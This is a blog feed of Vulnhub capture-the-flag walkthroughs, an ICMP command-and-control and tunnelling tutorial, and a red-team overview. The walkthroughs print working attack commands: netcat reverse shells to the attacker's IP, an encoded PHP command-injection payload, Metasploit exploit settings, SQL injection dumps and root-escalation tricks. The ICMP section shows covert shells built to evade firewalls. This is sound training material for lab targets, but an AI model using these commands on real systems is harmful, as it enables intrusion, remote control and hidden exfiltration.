Quantcast
Channel: Hacking Articles|Raj Chandel's Blog
Viewing all 1819 articles
Browse latest View live

DomDom: 1 Vulnhub Walkthrough

$
0
0
DomDom is another CTF challenge based on PHP mis-functionality and credit goes to Avraham Cohen for designing this VM. Here you need to identify bug to get reverse shell connection of the machine and try to access root shell. This VM can be downloaded from given below link and its level is set to easy for beginners.
Let’s start off with the scanning process. This target VM took the IP address of 192.168.1.103 automatically from our local Wi-Fi network.
Then we used Nmap for port enumeration. We found that port 80 is open for running http services.

Taking our manual penetrating approach ahead we navigate to web browser and explore VM IP in the URL filed. It welcomed us with a login form as shown below in the image.

So, we just simply type following and then click on execute tab:
Your Name: admin
Your Username: admin
Password: admin

Since we didn’t find any clue to step ahead therefore, we choose dirb for web directory enumeration. So, when I execute below command, I found two URL with 200 OK code.
So when we had explored /admin.php it gave me us a hint to dig more to identify the action being used here.

So again I explore http://192.168.1.102and intercept its data with in burp suite and then send the intercepted data into repeater to identify what action is being execute.

So, I forward the intercepted data into responder and at initial phase it captures the POST request for /index.php but inside responder we have changed the Post request from /index.php to /admin.php to identify the action.
Wow!! From its response we found an in-built script which is executing command.

To ensure the backend functionality, we try to send request to execute “id” command and obtain desired result as expected hence it is confirm that it vulnerable to Remote Code Execution.

Hence, I found the path where once can execute the malicious code or inject the malicious file inside the host machine to get the reverse connection machine.
Therefore, I grabbed a malicious file “php-reverse-shell” from inside /usr/share/webshells/php and modify the listening i.e. Kali Linux IP and named it shell.php.

Further I try to inject our shell.php file inside the host machine and gave full permission to the malicious php file as shown in the image given below, further launch netcat listener in a new terminal to get reverse connection.

Now, once the file gets uploads successfully, we need to execute malicious file as highlighted below.

As soon as you will execute the malicious file you get reverse shell through netcat. So, as you can observe that we have netcat session thus now we can step ahead for privilege escalation.
At this point, I was not sure what should be done to extract hidden flag, therefore, I thought to identify the binary capability files with the help of getcap and saw the fruitful result.
getcap -r / 2>/dev/null
On exploring further we found README.md from  inside /home/domom/Desktop which is owned by root.
As we have seen in the above image that “/bin/tar” has the capabilities to compress the file. It can manipulate its process UID and can be used on Linux as a backdoor to maintain elevated privileges with the CAP_SETUID capability set therefore I trigger the following command which will generate the .tar README.md inside /tmp directory
cd /tmp
tar -cvf readme.tar /home/domom/Desktop/README.md
when you will execute the above command, it will generate readme.tar file inside /tmp directory which could be extracted further to read README.md file.
tar -xvf readme.tar
cat tar /home/domom/Desktop/README.md
Great!! From inside this file we have obtained the password for user “root” thus switch into root account with the help of password found and access the root shell.
su root


Command and Control & Tunnelling via ICMP

$
0
0

In this article, you will learn about RED TEAM Operation for data exfiltration via ICMP-C2 and ICMP Tunneling because both approaches are useful in order to circumvent firewall rules because they generate unsound traffic in the network.
Table of Content
Brief Summary of working ICMP Protocol
Command & Control via ICMP Protocol
·         Requirement
·         icmpsh: C2-channel & Its Installation
·         Run icmpsh as Master
·         Run icmpsh as Slave
ICMP Tunneling
·         Requirement
·         Configure ICMP over Server Machine (Target)
·         Configure ICMP tunnel over Client Machine (Intruder)
·         Connect SSH Over ICMP

 The Internet Control Message Protocol (ICMP) is a supporting protocol in the Internet protocol suite. It is used by network devices, including routers, to send error messages and operational information which indicates that a requested service is not available or that a host or router could not be reached.
It is layer 3 i.e. network layer protocol used by the ping command for sending a message through ICMP payload which is encapsulated with IP Header Packet.  According to MTU the size of the ICMP packet cannot be greater than 1500 bytes.
ICMP packet at Network layer
IP header
ICMP header
ICMP payload size
  MTU (1500)
20 bytes
8 bytes
1472 bytes  (maximum)
20 + 8 + 1472 = 1500

A ping command sends an ICMP echo request to the target host. The target host responds with an echo Reply which means the target host is alive.
Read more from here
Command & Control via ICMP Protocol
In our many publication we had discussed over C2-channel who is additionally acknowledged as command & control so you may find out ithere. Although you are pleased to learn how to use ICMP protocol as a command & control channel between this thesis.

A cyber-war is strolling of Intruder and Security researcher therefore we need to usually hold partial backup plan. As we whole know the company has grown to be smarter, they understand such as type concerning attack are being observed after achieving TCP reverse connection of the machine.

Thus we come up with ICMP secert shell which and use icmpsh as command & control tool.

REQUIREMENT
·         Attacker Machine or C2-channel:192.168.1.108 (Kali Linux)
·         Host machine:192.168.1.106 (Windows 10)


icmpsh is a simple reverse ICMP shell with a win32 slave and a POSIX compatible master in C, Perl or Python. The main advantage over the other similar open source tools is that it does not require administrative privileges to run onto the target machine.

The tool is clean, easy and portable. The slave (client) runs on the target Windows machine, it is written in C and works on Windows only whereas the master (server) can run on any platform on the attacker machine as it has been implemented in C and Perl by Nico Leidecker and later it also get ported into Python too.

It very easy to install and use as c2-channel. Turn the attacker machine for icmpsh and download icmpsh from github.

git clone https://github.com/inquisb/icmpsh.git


Once the downloads have been completed, you can use the following command to run the master. The most important step before taking action is to disable ping reply on your machine. This prevents the kernel from responding to ping packets itself.

sysctl -w net.ipv4.icmp_echo_ignore_all=1
cd icmpsh
syntax: ./icmpsh_m.py
./icmpsh_m.py 192.168.1.108 192.168.1.106


Run icmpsh as slave
Now again install icmpsh inside the host machine for running slave and the user running the slave on the target system does not require administrative privileges. And then run the following command within cmd.
./icmpsh.exe -t 192.168.1.108


Once the above command is executed on the host machine, the intrude will have the machine running as a slave's reverse shell. You can observe from the image below that the machine controls the slave machine by spawning its prompt of command.


Now as we said that with the help ping, icmpsh will get the host machine's reverse shell over the icmp channel. Therefore, I simply trigger a command and use wireshark to capture its packet to ensure the backend process.


Great!! This works exactly as we assumed and the data is transmitted on a network layer with the help of PING request/reply packets, so no service or port is required, and the traffic is undetected by proxy-based firewalls and may bypass firewall rules.


ICMP Tunneling

ICMP tunnel is an approach that works by tunneling TCP connections over ICMP packets. Here you will we access ssh session that will be encapsulated by ICMP packets. Hence again a tcp connection will be establish at layer 3 i.e. network layer which will be encapsulated as icmp payload and this could be helpful to bypass firewall rule.

REQUIREMENT

Server Machine
·         ens33:192.168.1.108
·         tun0:10.0.0.1
Client Machine
·         eth0: 192.168.1.111
·         tun0:10.0.0.2

icmptunnel is a tool to tunnel IP traffic within ICMP echo request and response (ping) packets. It’s intended for bypassing firewalls in a semi-covert way, for example when pivoting inside a network where ping is allowed. It might also be useful for egress from a corporate network to the Internet, although it is quite common for ICMP echo traffic to be filtered at the network perimeter.
While there are a couple of existing tools which implement this technique, icmptunnel provides a more reliable protocol and a mechanism for tunneling through stateful firewalls and NAT.
Configure ICMP over Server Machine (Target)
Download and install icmptunnel on the host machine and compile the file as followed in image given below
cd icmptunnel
make


First, disable ICMP echo reply on both the client and server. This foils the kernel from responding to ping packets itself.

echo 1 > /proc/sys/net/ipv4/icmp_echo_ignore_all

On the server-side (host machine), start icmptunnel in server mode, and assign an IP address to the new tunnel interface.

./icmptunnel -s
Ctrlz
bg
/sbin/ifconfig tun0 10.0.0.1 netmask 255.255.255.0
ifconfig


Configure ICMP tunnel over Client Machine (Intruder)
Similarly repeat the same process over intruder machine to install icmptunnel for peer to peer connection.


First compile it and then disable ICMP echo reply to avoid kernel from responding to ping packets itself.

cd icmptunnel
make
echo 1 > /proc/sys/net/ipv4/icmp_echo_ignore_all
./icmptunnel 192.168.1.108
ctrl z
/sbin/ifconfig tun0 10.0.0.2 netmask 255.255.255.0


Connect SSH Over ICMP
You should have a point-to-point tunnel at this point through ICMP packets. There is 10.0.0.1 on the server side and 10.0.0.2 on the client side. Try to connect to the server via SSH a tcp protocol on the client:


The icmp tunnel is connected between server and client at the initial phase, which could be seen in the following image where we captured the traffic flowing between server and client with the help of wireshark.


Every traffic is ICMP. The packet HTTP / IP can be regarded as part of the ICMP payload. The HTTP/IP packets are accelerated to the internet. Notice in what way the source IP has been impersonated because of nat. Thus, the traffic will not goes on transport layer for connecting SSH via port 22.


SP:Jerome Vulnhub Walkthrough

$
0
0

Today we are going to take another CTF challenge from the series of SP:Jerome. The credit for making this VM machine goes to “Daniel Solstad” and it’s a boot2root challenge where we have to root the server and capture the flag to complete the challenge. You can download this VM here.
Security Level: Intermediate
Penetrating Methodology:
1.      Scanning
·         Netdiscover
·         NMAP
2.      Enumeration
·         Dirbuster
·         WPScan
3.      Exploitation
·         Metasploit
4.      Privilege Escalation
·         Exploiting Crontab

Walkthrough:

Scanning:
Let’s start of by scanning the network and identifying host IP address. We can identify our host IP as 192.168.1.104 by using Netdiscover.
netdiscover


We used Nmap for port enumeration and found that only port 8080 is open on which a squid proxy is running, which means our target machine is behind a proxy server.
nmap  –A 192.168.1.104


Enumeration:
Since the target machine was behind the proxy so we may not get desired results from any direct enumeration technique. We tried using dirb with proxy for directory brute forcing but didn’t get anything. Then we tried Dirbuster with proxy and got one directory named called /server-status.


To setup proxy in Dirbuster go to Advance options then click on Http Options and check the Run through a Proxy box and enter the host ipand port number.


So to access the url 127.0.0.1/server-status in the browser we first set up our proxy using the foxyproxy or directly in the settings of the browser.
We have done here using the foxyproxy plugin.


Then we accessed the url and found that there is one more port open on the target machine i.e 1337.


After accessing the url 127.0.0.1:1337we couldn’t find anything there.


So we again used Dirbuster for brute force and got a directory named /wordpress.


After accessing the url we got a wordpress site.


So we used WPScan with proxy to find any vulnerability on the just found wordpress site.


In the results of the san we found that the site has two wp admins root & Jerome.


Also we got to know that there is a code execution vulnerability present in the website for which the exploit is already present in the metasploit.


Exploitation:
We used the same exploit in msf which was given by our WPScan results.
Since this was an authenticated code execution exploit which means we have to enter the credentials, we put in the jerome jerome as username and password and it came out to be correct and we got a meterpreter shell.
use exploit/multi/http/wp_crop_race
set rhosts 127.0.0.1
set username jerome
set password jerome
set targeturi /wordpress
set rport 1337
set ReverseAllowProxy true
set lhost 192.168.1.105
exploit


We looked into the /home/Jerome directory and got our first flag.
Now it was time to get to the root shell and get out final flag. We looked here and there to get something useful and in the process we checked into the crontab file and found that there is one script simulate.sh scheduled after every reboot.
The simulate.sh file is tasked to run three commands cd, ls and sleep.
cd /jerome
cat flag.txt
cat /etc/crontab
cat /usr/share/simulate.sh


Privilege Escalation:
To elevate to the root shell what we did is we edited the ls file using the echo command in which we have written the netcat export bash shell one liner which actually exports the bash shell of the victim machine to the listener machine.
shell
python -c 'import pty; pty.spawn("/bin/sh")'
echo “nc –e /bin/bash 192.168.1.104 1234 “ >> ls
chmod 777 ls


On our kali we started the nc listener on the same port and after rebooting the target system we got the root shell and finally the root flag.
nc –lvp 1234
id
cat flag.txt

hackme: 1: Vulnhub Walkthrough

$
0
0

Hack me is another CTF challenge and credit goes to Avraham Cohen for designing this VM. Here you need to identify bug to get reverse shell connection of the machine and try to access root shell. This VM can be downloaded from given below link and its level is set to easy for beginners.

Penetration Testing Methodology

Scanning
·         Netdiscover
·         Nmap
Enumeration
·         Using burp suite
Exploitation
·         Using sqlmap
·         Using dirb
Privilege Escalation
·         Abusing SUID Binary

Walkthrough

Scanning

First, we will start with the scanning using net discover command and identifying the host IP address. Here we found that host IP 192.168.1.108 is up.

netdiscover


nmap -A 192.168.1.108
Now we will use Nmap tool for the port enumeration where we have found that port 22 and 80 is open.


Enumeration
Now we will try to connect through port 80 where we have found a login page.


As we can see here the sign-up option so we will create a new account with a username and password.


And after creating a new account; we have successfully logged in


Simultaneously we have intercepted the request of this page using burp suite.


Exploitation
We have saved this request in a text file named sql.txt and now we will run sqlmap to extract the data base information from this request file.
sqlmap -r sql.txt –dbs --batch


Here we have got data base names from which we have selected webapphacking data base from which we want to extract the data.
sqlmap -r sql.txt -D webapphacking –dump-all --batch


As we can see that it has given so many usernames and passwords except one which is super admin; only hash value is provided of super admin.


To crack this hash value, we will go to online hash decrypter and will copy the request and paste it to encrypt this hash value. And we can see that it has given us the password in encrypted form which is Uncrackable.


Now we will logged in through super admin with the password which we have found above and we have successfully logged in.
192.168.1.108/welcomeadmin.php
Here we have found an option of file upload where we will upload our malicious file to get the reverse shell of the machine.


Thus, I grabbed a malicious file “php-reverse-shell” from inside /usr/share/webshells/php and modify the listening i.e. Kali Linux IP and named it shell.php.


When we will browse again we fill find that shell.php is uploaded successfully.


Since we don’t know the location of shell.php directory; so, we will take the help of dirb command to find the exact location shell.php and it has shown us that it is inside the uploads.
dirb http://192.168.1.108


Now as we will execute /uploads/shell.php and we will get the session on netcat which is simultaneously running on the terminal.


Privilege Escalation
Great!! We successfully get the netcat session with low privilege shell , now we will search for the SUID enabled binaries by which we can get the root privilege shell, so for this purpose we will use the find command which will tell us that which has SUID permissions.
nc -lvp1234
find / -perm -u=s -type f 2>/dev/null


Here we got to know that /legacy directory has SUID permissions; so, we will first go inside the legacy directory and there we will execute “touchmenot” file and we will get the root access. We will check the id and we can see that we are logged in as root which reflects that we have completed our CTF successfully.
cd /home/legacy
./touchmenot
id


The Library:1 Vulnhub Walkthrough

$
0
0

Today we are going to take a new challenge Library1 which is a first lab of the series Library. The credit for making this VM machine goes to “Avraham Cohen” and it is a boot2root challenge where we have to root the server to complete the challenge. You can download this VM here.
Security Level: Beginner
Penetrating Methodology:
1.     Scanning
·       Netdiscover
·       NMAP
2.     Enumeration
·       Web Directory Search
·       Burpsuite 
3.     Exploitation
·       Sqlmap
·       FTP
·       Shell Upload
·       Netcat
4.     Privilege Escalation
·       Password reuse for root

Walkthrough:

Scanning:
Let’s start off with the scanning process. This target VM took the IP address of 192.168.1.103 automatically from our local Wi-Fi network.
We used our favorite tool Nmap for port scanning. We found that port 21 and 80 are open.
nmap   -A 192.168.1.103


Enumeration:
As we can see port 80 is open, we opened the IP address in our browser, but we didn’t find anything useful on the webpage.


Firstly, we tried dirb in default mode but didn’t find any directory. Then we looked with .php extension and got one directory /library.php


After accessing the URL http://192.168.1.103/library.php we got a webpage listing the name of few countries.


We thought of capturing the request using burpsuite and there is a lastviewed parameter in the cookie section. And if you remember the creator has given a hint to look for the countries history.


Keeping that in mind we decoded the contents of ‘lastviewed’ parameter using the decoder tab of burpsuite.


Exploitation:
The cookie parameter might be vulnerable to sql injection, so we put a ‘* in the captured request and saved the file as file.txt.


Then we used sqlmap on the file.txt to look for any databases and got a database named library.
sqlmap -r file.txt –dbs –batch –risk 3 –level 5


Further enumerating the library database for usernames and passwords.
sqlmap -r file.txt -D library –dump-all --batch


We found a username globus and password AroundTheWorld for the ftp service.


We connected to the target system through ftp but couldn’t find something useful for us and we were also not able to cat the library.php file.
ftp 192.168.1.103
cd /var/www/html
ls


So what we did is we grabbed a php-reverse-shell from /usr/share/webshells/php and modified the listener ip as ours and named it as shell.php.


Then we uploaded the shell in the target system using the put command and gave it executable permissions.
put shell.php
chmod 777 shell.php


Now we executed the shell by just browsing to the URL http://192.168.1.103/shell.php and at the same time started a netcat listener on our Kali machine.


Privilege Escalation:
We successfully got the netcat session with a limited user privilege. Had a look inside the library.php file using cat and got the database credentials.

nc -lvp 1234
python -c ‘import pty;pty.spawn(“/bin/bash”)’
cd /var/www/html
cat library.php


We checked for the password resuse of password for user root and were successfully able to login as root.
su root
id


Sunset: Vulnhub Walkthrough

$
0
0

Sunset is another CTFchallenge which is meant for the beginner level and credit for which goes to the author “Whitecr0wz.” In this machine our target is to find the flags and access the root. So, let’s get start. You can download this lab through the link given below-


Penetration Testing Methodology

Scanning
·         Netdiscover
·         Nmap
Enumeration
·         Login through ftp
Exploitation & Privilege escalation
·         Connect through ssh
·         Exploiting sudo rights

Walkthrough       

Scanning
Like we always do this is the initial step, so as usual we are going to execute netdiscovercommand to identify the host ip.and we have found that the host i.p 192.168.1.153 is up.
netdiscover


So, let’s move further towards our next step which is to identify the port status and where we will use Nmap after which we got to know that port no.21 and 22 are open and we can access ftp with the anonymous user. So, let’s move ahead.
nmap -A 192.168.1.153


Enumeration
As expected, we tried to login ftp with anonymous user and we have successfully done that and after that we got a file there by the name “backup”. We will first save that file in our system and then open the file and got the five users’ hashes.
 ftp 192.168.1.153
ls
get backup


So, we will copy those hashes and save it in a file named hash and there after we will take the help of john the ripper tool to crack those hashes where we have found the password “cheer14” for the user “sunset”, so our next step will be to connect through ssh with this user and password.
John hash


Exploitation and Privilege Escalation

We have logged in through ssh with the user sunset and we found the file there by the name user.txt inside which we got again the hash file.
Now we will check whether which file has sudo permissions and we found that ed is the member of sudoers.
So, we will execute !/bin/sh command and we will get the root access.
After we logged in as root there, we again found a file named flag.txt; opening which we will get our final flag. Hence, we have successfully got the root access and solved the CTF.
ls
sudo –l
sudo /usr/bin/ed
! /bin/sh
c /root
ls
cat flag.txt


Symfonos:3 Vulnhub Walkthrough

$
0
0

Hello guys today we are going to take a new challenge Symfonos:3, which is a third lab of the series Symfonos. The credit for making this VM machine goes to “Zayotic” and it’s another boot2root challenge where we have to root the server and capture the flag to complete the challenge. You can download this VM here.
Security Level: Intermediate
Penetrating Methodology:
1.      Scanning
·         Netdiscover
·         NMAP
2.      Enumeration
·         Web Directory Search 
3.      Exploitation
·         Metasploit
·         Netcat
4.      Privilege Escalation
·         Exploiting Writable rights

Walkthrough:

Scanning:
Let’s start off with the scanning process. This target VM took the IP address of 192.168.1.103 automatically from our local Wi-Fi network.
We used Nmap for port scanning. We found that port 21, 22 and 80 are open.
nmap   -A 192.168.1.103


Enumeration:
As we can see port 80 is open, we opened the IP address in our browser and some scary image got displayed. We saved the image and extracted it with steghide but there was nothing useful.


Then we looked for the page source, there was one question written in green color saying can you bust the underworld? Which we thought might be some hint to look for some directory may named underworld.


It was time to use dirb for directory enumeration to look for some useful directories. We got one directory named /gate.
dirb http://192.168.1.103


We had a look on this directory in the browser and were presented with one more scary image As usual we save the image to look for something useful but there wasn’t anything of our use.


We though of again brute forcing the above URL and this time we did it with dirbuster.


We got several directories in the result but the one with the name /cgi-bin/underworld/ caught our attention.


We accessed the URL in the browser and got a webpage displaying information like time, users and load average.


Exploitation:
The CGI (Common Gateway Interface) defines a way for a web server to interact with external content-generating programs, which are often referred to as CGI programs or CGI scripts.
We looked on the google to look for any vulnerabilities present in the CGI and found that there is a critical vulnerability shellshock remote command injection, which allows attackers to execute arbitrary code via the Unix Bash shell remotely.
There is an exploit available in the Metasploit for this vulnerability, we were able to get the meterpreter session using this exploit.
use exploit/multi/http/apache_mod_cgi_bash_enc_exec
set rhost 192.168.1.103
set lhost 192.168.1.105
set targeturi /cgi-bin/underworld/
exploit


After getting the user level access, we started exploring options here and there to get to the privileged shell.
We checked for sudo, suid , writable permissions for this user but all in vain. Since tcpdump was installed on the target system we didn’t lose our hope and decided to capture the traffic for some time on the loopback interface output it to the file.pcap file to look for any credentials if we are lucky enough.
cd /tmp
tcpdump -D
tcpdump -w file.pcap -I lo


We downloaded the file.pcap into our Kali.
ls
download file.pcap /root/


Opened the captured file in wireshark, followed the tcp stream of ftp traffic and got one username hades and password PTpZTfU4vxgzvRBE


So we have got a username and password for a user hades.
But before switching to that user we though of trying pspy32 script which is a little command line script which basically monitors scheduled Linux processes. So we uploaded the pspy32 script into the /tmp directory of the target system gave it execution permissions before running it.
cd /tmp
upload /root/Download/pspy.32
python -c 'import pty;pty.spawn("/bin/sh")'
chmod 777 pspy32
./pspy32


After executing the script, we found a python script ftpclient.py which could be on cronjobwith root privileges which we can exploit for privilege escalation.


As we already have credentials of one more user hades. We tried to switch user and were successfully able to do that. We looked for the writable directories for this user and got one directory named /opt/ftpclient.
So what actually we have got so far is a writable directory /opt/ftpclient in which there is a script ftpclient.py.
find /-writable -type d 2>/dev/null
cd /opt/ftpclient


We looked inside the file using cat, there was nothing of our importance.
So we removed the existing ftpclient.py file only to replace with our customized one.
ls
cat ftpclient.py
rm ftpclient.py


We first created a new ftpclient.py file in our kali in which a we put a reverse netcat shell.
import sys
import os
os.system(“nc -e /bin/bash 192.168.1.105 1234”)


Privilege Escalation:
We downloaded the same file into /opt/ftpclient directory of the target system using the wget command. Executed the script and hoped to get the reverse root shell on our kali system where we already have started the netcat listener.
./ftpclient.py
nc -lvp 1234
id
cd /root
cat proof.txt


After waiting for some time, we got the root shell of the target system and eventually got the root flag.

Ted:1 Vulnhub Walkthrough

$
0
0

Today we are going to take a new challenge, Ted. The credit for making this VM machine goes to “Avraham Cohen” and it is a boot2root challenge where we have to root the server to complete the challenge. You can download this VMhere

Security Level: Beginner

Penetrating Methodology:
Scanning
·         Netdiscover
·         NMAP

Enumeration
·         Browsing the website
·         Burpsuite 

Exploitation
·         Netcat

Privilege Escalation
·         Sudo permission for the apt-get command

Walkthrough:
Scanning:
First thing first, scan the vulnerable machine using nmap
nmap -p-  -A 192.168.1.10
Here we found that the only port open is port 80

Let’s take a look at what the port 80 has to offer, we open the IP address in the browser and we found a login page


We tried to attempt some common default passwords but remain unsuccessful, but found something different. There is no error message displayed on the webpage, when we took a look at the response in burp-suite we found that the response asks us to provide the password in hash form
Now we know how to supply but don’t know which specific hashing algorithm. So we tried multiple algorithms like MD5, MD4, SHA-1, RIPEMD, etc. And found that SHA-256 is the correct algorithm and it worked for hash value of admin as password.
Once logged in, we found a simple file browser which helps in reading files from the file system of the target environment. We tried to read the contents of /etc/passwd and it displayed the contents

As the file browser works as a File Inclusion module in the current web environment, we tried to exploit the File Inclusion module with Remote File Inclusion vulnerability but failed.


Then we tried to read various critical files but were only able to read files not of much worth, except the session details which are stored in the file system of the server in the following way
/var/lib/php/sessions/sess_
Here we found that all the session cookies and their values are stored in the session file of the user

We tried exploiting user_pref cookieby inputting a small php code to get output of the ifconfig command
The code we are trying to inject is
After encoding. the characters in URL encoding,  the code looks something like this
%3c%3fphp%20system%28%22ifconfig%22%29%3f%3e


As we found that we are able to create a Remote Code Execution vulnerability, let’s try to get a netcat reverse shell
The php code we tried looks something like this
After encoding into URL Encoding, the code looks something like this
%3c%3fphp%20system%28%22nc%20192.168.1.7%201234%20-e%20%2fbin%2fbash%22%29%3f%3e

Once receiving a reverse shell, all we have to do is get the privilege escalated. After spawning a tty shell, we tried to check for sudo permissions of the current user(www-data)
sudo –l
Here we found that we can run the apt-get command with sudo privileges,  let’s do that
sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh
You can find more details about privilege escalation through APT here


Guide to Red Team Operations

$
0
0

Introduction to Red Team
Red Teaming comes under the level of assessment in information security domain. Red Teamers have to identify the risk to the network infrastructure of an organisation as a measure of pre-evaluation so that the execution of engagement can be carried properly. In order to determine such risks, it is the primary responsibility of Red Team operators to recognise potential threats or vulnerability. Various tools, whether open source or commercial, can be used by Red Teamers to acknowledge vulnerabilities and to exploit them to their advantage. However, the Red Teaming approach is more in-depth than what most potential attackers follow because they are attempting to find a single vulnerability, whereas security professionals need to find all possible vulnerabilities for a given infrastructure in order to assess the associated risk. Attackers typically only target a single vulnerability for a specific exploit because to do otherwise would increase the possibility for detection. Nevertheless, Red Teaming should test for all types of attacks to provide a complete security assessment. Appropriate situational awareness of security infrastructure is a result of detailed Red Team research. But the process of Red Team will not be sufficient in identifying risk; the organization should continue maintaining the security measures from their end in order to appropriately manage risk and provide security protection.

What is Red Team?

Red Team is a group of highly skilled pentesters that are summoned by an organization to test their defence and improve its effectiveness. Basically, it is the way of utilizing strategies, systems, and methodology to simulate real-world scenarios so as to prepare and measure security defences of the organisation. The objective of Red Team is to simulate the real-world attacks in order to measure the organization's defences, and their incident response Team. Red Team follows the Roles of Engagement (RoE).  


What are the aspects of Red Team?

·         Threat Emulation
·         Operational Impacts
·         Comparing Red Team Engagement to other security testing types
·         Red Team Operator Traits


Threat Emulation : This is process of mimicking the TTP's of a specific threat. Emulation can be done of various attacks such as - zero attacks, script kiddie to advanced adversary or a specific threat like botnets, ransomware, DDOS, etc. No matter what the scenario, the TTPs outline by the scenario drive the rules a Red Team must follow to perform an engagement. When creating the threat emulation scenario, that threat's key component should be defined. When in Practice it can be difficult to simulate the real-world scenario in the exact manner. Therefore, the main focus of Red Team is should be on the key component and then use their own TTPs to fill in the gaps. The biggest challenge in threat emulation is simulating the threat to a level where an analyst believes the threat is real, Approaches range from using real malware to developing custom malware that models a real threat, to using tools that generate the indicators of compromise (IOCs) an attack from a real threat leaves behind. In any case, effective planning and determination of the critical components of a threat will lead to better threat emulation design.


Operational Impacts : Operational Impacts are actions or effects performed against a target designed to demonstrate physical, informational or operational weaknesses in security. These effects can be as general as performing denial of service attack or more specific such as using high jacked ICS equipment to control a city's power grid. It is operational impacts that distinguishes Red Teamer from others. Operational Impacts can be very effective in demonstrating realistic impacts against a target. The level of depth and of the impact can be as ‘painful’ as an organization is willing to explore. These impacts are typically performed against live production systems to have the highest level of fidelity, but can be executed on test and development environments if they are representative systems.


Comparing Red Team Engagement to other security testing types

Difference b/w Pentesting and Red Team : Pentesting is used to monitor control and identify vulnerability in order to secure them along with testing the efficiency of the vulnerability management process. It further helps to lay foundation for security policies. Basically, Pentesting is testing the security environment of an infrastructure in order to find and patch vulnerabilities in a limited span of time, so that we can eliminate the false positive scenarios. In comparison to Red Team, Pentesting is most rigorous and methodical testing of a network, hardware or application. During Pentesting, the pentesters search for vulnerabilities, analysis them and exploit them. Penetration tests are well defined and usually takes up to one to two weeks for the whole process.
Red Team includes tactics, techniques and procedures (TTPs) by adversaries. Red -Team is just like Pentesting in many ways but it is more targeted. A Red-Team over all accesses and evaluates various areas of security through a multi-layered approach. The mission is to present real-world scenarios and hard facts in attempt to improve company’s response. Every area of security defines how the target will respond or how it is accessed. It follows the concept of defence in depth; therefore, the target must be tested on each layer. The goal of Red Team is to not find as many vulnerabilities as possible but to test the detection and response capabilities of an infrastructure along with their security environment.

Difference b/w Read Team and Vulnerability Assessment : Vulnerability assessment is the process of analysing of a system that focuses on finding vulnerability and prioritizing them by risk. Validation or exploitation of a vulnerability is not performed during while vulnerability assessment. When compared to Red Team engagement vulnerability assessment doesn't take priority. A Red Team may not use any vulnerabilities. They may generate an operational impact that any insider can perform to test the response of an insider attack. Red Teams rarely if ever run common vulnerability assessment tools as they are loud and generate more traffic than a typical Red Team engagement is willing to accept.

Difference b/w Red Team and Blue Team : Red Teams are the attackers whereas Blue Teams are the defenders. Red Team members are adept at all forms of digital attack, as well as social engineering and other methods to find ways to break into the systems of a company - but they are bound by employment agreements or legal contracts to not disclose what they find to anyone but the company that is being tested. While Team almost always works as employees of the company that is undergoing the testing, and are usually members of the IT Security or Data Security divisions of the company's IT group. Blue Teams have two major areas of operations. Their only focus is to find vulnerability and patch them as it seems fit. They can also keep providing security during the Red Team engagement.

Red Team operator traits

An effective Red Team is comprised of a Team of individuals who can contribute the overall success. Diversity is crucial, but the Team as a whole must be comprised of the core operator traits. A Team can be even more successful when multiple Team members contribute in multiple areas.

Core Operator Traits :


Red Teams are given opportunities to touch and manipulate target networks in ways typically only done by real threats. Full-scale Red Team operations can allow Red Team operators to really put on their bad guy hats, an engagement can be very intellectually stimulating and enjoyable for an operator, but operators must respect target organizations. A great deal of trust is placed on an operator. It is common for a Red Team to position themselves to do serious damage or embarrassment to an organization. And with all this, each Red Team operator should comply the following:

·         Executes engagement requirements as directed
·         Complies with all laws, regulations, policies, programs, and Rules of Engagement
·         Implements the Team’s operational methodology and TTPs
·         Identifies and has input to target environment deficiencies
·         Researches and develops new exploit tools and tests tools for functionality
·         Performs Open Source Intelligence as required for the engagement
·         Identifies and assesses actions that reveal system vulnerabilities and capabilities
·         Assists the Red Team Lead in development of the final engagement report
·         Performs Physical Assessment support under direction of Red Team Lead

Why do we need Red Team?

To challenge the extend of an organisation's defences so that when and if a real attack happens then they stay protected or come up with a counter measure. For example, a group of hackers has a goal of stealing critical data from a target. A targeted phishing attack tests the end user’s awareness of the attack. The payload of the attack tests the network and host defences against delivery of malware and ultimately code execution, If the attack does trigger a defence, the response tests the defender’s actions in identifying, responding or stopping the attack. In any case, the entire scope of security defence is analysed. A highly skilled Red Teamer can tune their attacks to identify where the failure points are by turning up or down that ‘volume’ of an attack.

Red Teams are able to execute custom threat as part of their engagement. It can test a subset of security of new threat type or validate the effectiveness of security controls against a new or specific threat types. Threat emulation scenarios are a valuable distinguisher of Red Teaming from other types of security assessments and can be used to understand how an organization stands up to new zero-day attack.


Working of Red Team?

Red Team tactics contains a full scope, multi layered diverse attacks to simulate real world attacks to measure the security alignments that are applied. Assessments of Red Team starts with reconnaissance to collect as much information as possible about the target in order to determine the way best way possible to exploit it. This collecting of information also helps to build attacking environment and selection of tools. Most of the working of Red Team is on offensive side rather than defensive. Once the remote access to exploited system is managed and stabilised, the actual attacking takes action.


What is the specialization of Red Teamer?

Red Teamers must understand and be an expert in a diverse set of technologies such as :
·         Different operating systems and software packages
·         Diverse networking protocols
·         Custom applications and protocols
·         Physical security defences
·         Social interaction
·         Custom or specialized technologies
·         System Engineering
·         Networking
·         Software Development
·         Physical Attacks


What comes under Red Team Operation?


Methodology of Red Team


What are Pre-Engagement Data Requirements?

The pre-engagement data requirements are :                                                                                              

·         Target POC list
·         Notification Requirements
·         Threat level
·         ROE
·         OSINT
·         Analysis of Potential Attack Vectors and Tools


